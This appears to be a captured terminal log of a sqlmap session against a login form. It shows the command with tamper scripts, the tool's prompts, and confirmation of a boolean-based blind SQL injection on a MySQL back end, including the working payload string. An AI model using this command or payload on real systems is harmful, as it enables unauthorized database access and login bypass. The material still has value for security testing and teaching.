 ➜ /tmp sqlmap -r post.txt --tamper space2comment.py,replaceAndOr.py --dbms=mysql --technique=B --string="admin"
{1.2.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable l
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:27:53
[11:27:53] [INFO] parsing HTTP request from 'post.txt'
[11:27:53] [INFO] loading tamper module 'space2comment'
[11:27:53] [INFO] loading tamper module 'replaceAndOr'
it appears that you might have mixed the order of tamper scripts. Do you want to auto resolve this? [Y/n/q] y
custom injection marker ('*') found in option '--data'. Do you want to process it? [Y/n/q] y
[11:27:55] [INFO] testing connection to the target URL
[11:27:55] [INFO] testing if the provided string is within the target URL page content
[11:27:55] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[11:27:55] [INFO] confirming that (custom) POST parameter '#1*' is dynamic
[11:27:56] [INFO] (custom) POST parameter '#1*' is dynamic
[11:27:56] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#1*' might not be injectable
[11:27:56] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[11:27:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:27:56] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 13 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: name=admin'%26%261=1 AND 7177=7177||'1&passwd=123123&_csrf=ef954f26-73d9-4962-aa4e-9db75451caf4
---
[11:27:58] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[11:27:58] [INFO] testing MySQL
[11:27:58] [INFO] confirming MySQL
[11:27:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0